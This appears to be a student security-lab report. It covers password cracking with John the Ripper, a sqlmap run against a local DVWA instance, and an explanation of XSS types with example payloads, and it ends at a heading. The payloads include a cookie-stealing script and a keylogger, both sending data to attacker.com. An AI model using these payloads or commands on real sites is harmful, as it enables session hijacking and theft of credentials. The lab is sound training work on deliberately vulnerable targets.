

**JOHN THE RIPPER**

**Commands Used in Terminal**

**echo e99a18c428cb38d5f260853678922e03 > /home/kali/Desktop/pass.txt**

**john pass.txt --format=raw-MD5**





**SQL MAP**



**Commands Used in Terminal**

**sudo sqlmap -u "http://192.168.226.131/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" --cookie="PHPSESSID=d7f198751e14357f2a31ac2ed07ce788,security=low" --all**



**LAB EXPERIMENT – 5**

**(XSS)** **Cross-Site Scripting**

Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.

An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.

Cross-Site Scripting (XSS) attacks occur when:

1. Data enters a Web application through an untrusted source, most frequently a web request.
2. The data is included in dynamic content that is sent to a web user without being validated for malicious content.

*Reflected XSS Attacks*

Reflected attacks are those where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user’s browser. The browser then executes the code because it came from a “trusted” server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-I XSS (the attack is carried out through a single request / response cycle).

*Stored XSS Attacks*

Stored attacks are those where the injected script is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information. Stored XSS is also sometimes referred to as Persistent or Type-II XSS.

*Blind Cross-site Scripting*

Blind Cross-site Scripting is a form of persistent XSS. It generally occurs when the attacker’s payload saved on the server and reflected back to the victim from the backend application. For example in feedback forms, an attacker can submit the malicious payload using the form, and once the backend user/admin of the application will open the attacker’s submitted form via the backend application, the attacker’s payload will get executed. Blind Cross-site Scripting is hard to confirm in the real-world scenario but one of the best tools for this is XSS Hunter.

*DOM-based XSS*

DOM-based XSS vulnerabilities usually arise when JavaScript takes data from an attacker-controllable source, such as the URL, and passes it to a sink that supports dynamic code execution, such as eval() or innerHTML. This enables attackers to execute malicious JavaScript, which typically allows them to hijack other users' accounts.To deliver a DOM-based XSS attack, you need to place data into a source so that it is propagated to a sink and causes execution of arbitrary JavaScript.

The most common source for DOM XSS is the URL, which is typically accessed with the window.location object. An attacker can construct a link to send a victim to a vulnerable page with a payload in the query string and fragment portions of the URL. In certain circumstances, such as when targeting a 404 page or a website running PHP, the payload can also be placed in the path.

**TYPES OF PAYLOADS**

***Alert Box***

A simple payload that displays a pop-up message to the user. This can be used to test for XSS vulnerabilities or as a proof of concept for more advanced attacks.

Code example: <script>alert("XSS")</script>

***Redirection***

A payload that redirects the user to another page, often a phishing site or a page controlled by the attacker.

Code example: <script>window.location.href="https://evil.com"</script>

***Cookie Theft***

A payload that steals the user's cookie and sends it to an attacker's server. This can be used to hijack the user's session or steal sensitive information stored in the cookie.

**Note:** All modern browsers implement security features to counter this.

Code example:

<script>new Image().src="https://attacker.com/cookie.php?cookie="+document.cookie</script>

***Keystroke Logging***

A payload that logs the user's keystrokes and sends them to an attacker's server. This can be used to steal sensitive information such as passwords or credit card numbers.

**Note:** All modern browsers implement security features to counter this.

Code example:

<script>document.onkeypress = function(e) { new Image().src = "https://attacker.com/keylog.php?k=" + e.keyCode; }</script>

***Form Hijacking***

A payload that intercepts and changes form data before it is submitted. This can be used to steal sensitive information or to modify the contents of a web page.

Code example:

<script>document.forms[0].onsubmit = function() {document.forms[0].elements[0].value="hacked";}</script>

**XSS ON DVWA (STORED)**





**XSS ON DVWA (REFLECTED)**





**XSS ON MUTILLIDAE**







**XSS ON demo.testfire.net**







**XSS ON ACUNETIX**

